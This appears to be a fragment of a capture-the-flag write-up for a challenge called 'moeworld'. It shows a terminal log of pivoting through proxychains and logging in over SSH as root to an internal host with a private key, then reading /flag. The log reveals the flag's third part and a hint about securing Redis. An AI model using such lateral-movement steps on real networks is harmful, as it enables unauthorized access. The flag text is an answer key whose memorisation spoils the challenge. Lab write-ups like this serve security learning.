 └─# proxychains ssh -i id_rsa root@172.20.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  43.138.56.66:84  ...  172.20.0.2:22  ...  OK
The authenticity of host '172.20.0.2 (172.20.0.2)' can't be established.
ED25519 key fingerprint is SHA256:YjqXBDtMGcDqwHglv1Gewlclhnh1/uGPs2bqL00CBiE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.20.0.2' (ED25519) to the list of known hosts.
Linux 990aa8a140e6 5.15.0-71-generic #78-Ubuntu SMP Tue Apr 18 09:00:29 UTC 2023 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 20 05:52:02 2023 from 172.20.0.4
root@990aa8a140e6:~# whoami
root
root@990aa8a140e6:~# ls
root@990aa8a140e6:~# ls /
bin   data  etc   home  lib32  libx32  mnt  proc  run   srv       sys  usr
boot  dev   flag  lib   lib64  media   opt  root  sbin  start.sh  tmp  var
root@990aa8a140e6:~# cat flag
cat: flag: No such file or directory
root@990aa8a140e6:~# cat /flag
Congratulations!!!
You beat this moeworld~
You need to protect your redis, even if it's on the intranet.
This is the third part of the flag
P@sSW0Rd-F0r-redis-Is-NeceSsary}